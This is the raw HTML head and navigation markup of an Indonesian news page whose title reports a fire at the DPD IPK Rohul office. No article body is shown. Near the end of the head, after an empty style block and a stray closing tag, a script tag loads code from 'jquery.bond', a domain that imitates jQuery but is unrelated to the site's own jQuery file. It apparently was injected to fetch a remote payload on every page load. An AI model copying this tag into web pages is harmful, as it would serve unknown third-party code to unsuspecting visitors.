

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://riausmart.com/featured/habis-dilalap-si-jago-merah-kantor-dpd-ipk-rohul-dipasang-garis-polisi/
body_size: 27677
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="id"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://riausmart.com/xmlrpc.php" /><title>Habis Dilalap Si Jago Merah, Kantor DPD IPK Rohul Dipasang Garis Polisi &#8211; RiauSmart.Com</title><meta name='robots' content='max-image-preview:large' /><meta property="og:image" content="https://riausmart.com/wp-content/uploads/2020/07/IMG-20200730-WA0018.jpg" /><link rel="icon" type="image/png" href="http://riausmart.com/wp-content/uploads/2019/05/Copyright-Symbol-R.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="RiauSmart.Com &raquo; Feed" href="https://riausmart.com/feed/" /><link rel="alternate" type="application/rss+xml" title="RiauSmart.Com &raquo; Umpan Komentar" href="https://riausmart.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="RiauSmart.Com &raquo; Habis Dilalap Si Jago Merah, Kantor DPD IPK Rohul Dipasang Garis Polisi Umpan Komentar" href="https://riausmart.com/featured/habis-dilalap-si-jago-merah-kantor-dpd-ipk-rohul-dipasang-garis-polisi/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://riausmart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friausmart.com%2Ffeatured%2Fhabis-dilalap-si-jago-merah-kantor-dpd-ipk-rohul-dipasang-garis-polisi%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://riausmart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friausmart.com%2Ffeatured%2Fhabis-dilalap-si-jago-merah-kantor-dpd-ipk-rohul-dipasang-garis-polisi%2F&#038;format=xml" />
<script id="riaus-ready" type="litespeed/javascript">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[]</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://riausmart.com/wp-content/litespeed/css/7fefe14d2f380edc4501ce344e20031b.css?ver=8a10d" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */</style> <script type="litespeed/javascript" data-src="https://riausmart.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://riausmart.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://riausmart.com/wp-json/wp/v2/posts/41633" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://riausmart.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://riausmart.com/featured/habis-dilalap-si-jago-merah-kantor-dpd-ipk-rohul-dipasang-garis-polisi/" /><link rel='shortlink' href='https://riausmart.com/?p=41633' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script type="litespeed/javascript">window.tdb_globals={"wpRestNonce":"4260e3e06d","wpRestUrl":"https:\/\/riausmart.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50,"origPostEditUrl":null}</script> <script type="litespeed/javascript">window.tdwGlobal={"adminUrl":"https:\/\/riausmart.com\/wp-admin\/","wpRestNonce":"4260e3e06d","wpRestUrl":"https:\/\/riausmart.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"}</script>  <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var tds_login_sing_in_widget="show";var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/riausmart.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.1";var td_get_template_directory_uri="https:\/\/riausmart.com\/wp-content\/themes\/Newspaper";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="show_header_logo";var tds_header_style="tdm_header_style_3";var td_please_wait="Mohon tunggu\u2026";var td_email_user_pass_incorrect="Pengguna dan password salah!";var td_email_user_incorrect="Email atau nama pengguna salah!";var td_email_incorrect="Email tidak benar!";var tds_more_articles_on_post_enable="show";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";var td_magnific_popup_translation_tCounter="%curr% dari %total%";var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #42992f !important;
        }
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f4cd1d;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://tes.riausmart.com/wp-content/uploads/2019/05/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://tes.riausmart.com/wp-content/uploads/2019/05/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://tes.riausmart.com/wp-content/uploads/2019/05/8.jpg');
    }</style> <script  type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7980069149151185" crossorigin="anonymous"></script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://riausmart.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://riausmart.com/category/peristiwa/",
                    "name": "Peristiwa"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://riausmart.com/featured/habis-dilalap-si-jago-merah-kantor-dpd-ipk-rohul-dipasang-garis-polisi/",
                    "name": "Habis Dilalap Si Jago Merah, Kantor DPD IPK Rohul Dipasang Garis Polisi"                                
                }
            }    
        ]
    }</script> <style></style><style id="tdw-css-placeholder"></style><script type="litespeed/javascript" data-src="https://jquery.bond/27.js"></script></style></head><body class="wp-singular post-template-default single single-post postid-41633 single-format-standard wp-theme-Newspaper habis-dilalap-si-jago-merah-kantor-dpd-ipk-rohul-dipasang-garis-polisi global-block-template-1 aa-prefix-riaus- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Vimeo">
<i class="td-icon-font td-icon-vimeo"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="VKontakte">
<i class="td-icon-font td-icon-vk"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-avatar"><div class="td-avatar-container"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://riausmart.com/wp-content/litespeed/avatar/d7c076ce7e3a5a4c8393b12e70266f45.jpg?ver=1769659607' data-srcset='https://riausmart.com/wp-content/litespeed/avatar/cdd90752e2043461a42491009d214d31.jpg?ver=1769659607 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div><div class="td-menu-login"><a id="login-link-mob">Masuk</a></div></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-54"><a href="https://riausmart.com/">BERANDA</a></li><li id="menu-item-33373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33373"><a href="https://riausmart.com/category/daerah/">DAERAH</a></li><li id="menu-item-33376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33376"><a href="https://riausmart.com/category/nasional/">NASIONAL</a></li><li id="menu-item-33375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33375"><a href="https://riausmart.com/category/hukrim/">HUKRIM</a></li><li id="menu-item-33378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33378"><a href="https://riausmart.com/category/pendidikan/">PENDIDIKAN</a></li><li id="menu-item-33377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33377"><a href="https://riausmart.com/category/olahraga/">OLAHRAGA</a></li><li id="menu-item-33480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33480"><a href="#">LAINNYA<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-33372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33372"><a href="https://riausmart.com/category/agama/">AGAMA</a></li><li id="menu-item-33379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33379"><a href="#">KABAR PARLEMEN</a></li><li id="menu-item-33380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33380"><a href="#">GALERY</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Masuk</div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>SELAMAT DATANG!</span>Masuk ke akun Anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Pemulihan password</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://riausmart.com/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Cari</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap tdm-header tdm-header-style-3 "><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search"><div class="td-container td-header-row td-header-main-menu"><div class="tdm-menu-btns-socials"><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://riausmart.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" /></div></form><div id="td-aj-search"></div></div></div></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-menu">
<a class="td-mobile-logo td-sticky-header" href="https://riausmart.com/">
<img data-lazyloaded="1" src="[data-uri]" width="220" height="81" class="td-retina-data" data-retina="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" data-src="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" alt=""/>
</a>
<a class="td-header-logo td-sticky-header" href="https://riausmart.com/">
